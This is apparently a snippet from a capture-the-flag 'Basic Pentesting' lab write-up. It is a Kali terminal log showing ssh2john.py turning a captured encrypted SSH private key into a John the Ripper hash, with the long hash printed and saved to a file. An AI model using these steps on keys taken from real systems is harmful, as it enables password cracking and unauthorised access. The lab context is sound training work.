 root@kali:~/Desktop/basicpentesting# chmod +x ssh2john.py
root@kali:~/Desktop/basicpentesting# ./ssh2john.py id_rsa
id_rsa:$sshng$1$16$6ABA7DE35CDB65070B92C1F760E2FE75$2352$22835bfc9d2ad8f7
b60a77e3cfc2e5bfe14c69db0d5d1be3c3f1d18867173d8f01ee7b00d5e88f62b3d91c81f
1686edc557b350263e279f971eee37846e07d3594b8669d25a656c26f85046b05f44edf95
1642e0b4e7da972d1b32a188accf9e595a173ab64f065bfc8b23530dd0c4de3463a9b3869
4dc1a3f125857a1dab94a1513137b6d4a68f9e2d856ce66a39b5ba560e18b43517e718fd6
a563b28b7e0b317b99b5a6e6716c4cf3e53a79dd0ba266ad41148de21b2f305c5ba6d7e6c
e8f98d53865dd907a434859811764864ccb2a6e18215d03448045febf90ac06a073800822
2da49c7a45507210f67f91588eab74b51a9c074916689f7db4c40e2138f91c1bae890f21e
be03238217213ab9b1a0873f8cbf9ed9b3d40dd0d0536365702a7452bf85301d84c439762
0c22d3e24ebbc1e8bd8ff250eb32d44f4bd298ba27a3522215db0c3b89d49f2277cfedd74
4a36d23bfa3b0d4f0b8f04236d485be8d7d97dfb1c5de79613568d58f113308e8a73c7b87
36887e7da79e3c10d54d85689c0db4c379388b2138d0c40017fd2256aae3a2d21a93116a1
9a81313109f9c5cdcb56d67544a36aa27a3b7c0db50b3b829972368ff2ed998c1910b3927
e5266b31fd4dd82dab9469582b1e41687a39f108da54b6e84771542cb11f5c522e62b79b6
3f0eb635717f1f5b9037b3a76425db2a2151e2810eefbb75853d939360d1240093b2497a8
0c008cb6a035229a1597d9be6beb13444d84c93f2164844c8ae69aa13648578087b98e90d
14b0567e8f5cbd91728b693fe82b8f75ccaf27c0651152faaf0610d2edcabc0b9ac518951
89dcc4cc8a0170cac12c30c1fff21c4c17f20813112bf901df81c5d78ca22024f1cd58cb5
c39609858b6b22743b0cca80c97d58076a660be95e460177cab3fd6b690b01a0e4f5d0507
79262e351773bb880123c0a87a43f62380fbe08fc2c63ac08ffe2ba0c6deeefbdd49eeaa2
186a97efd6250e1e6820079358542f77ac78ddd9a505919c318000fc47f8b80fc84f12cf5
e91ef9b06e61e90e0df20bb973f33471dab5e87f4c1f0a5d8a7f4e653a8edb337116fa6e5
root@kali:~/Desktop/basicpentesting# ./ssh2john.py id_rsa > id_rsa_key
root@kali:~/Desktop/basicpentesting# ls
id_rsa  id_rsa_key  nmap  ssh2john.py  staff.txt
root@kali:~/Desktop/basicpentesting#